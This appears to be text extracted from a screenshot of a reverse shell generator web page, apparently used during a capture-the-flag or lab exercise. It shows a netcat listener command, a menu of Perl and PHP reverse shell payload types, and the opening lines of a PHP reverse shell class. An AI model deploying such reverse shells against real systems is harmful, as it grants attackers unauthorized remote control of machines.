 https://www.revshells.com
Dashboard | Web Secu… picoCTF - Login API Pentesting de4js | JavaScript Deo… CyberChef Wikis RevShells
Reverse Shell Generator
IP & Port
IP 10.10.14.16 Port 1337 +1
Listener Advanced
nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell sh Encoding None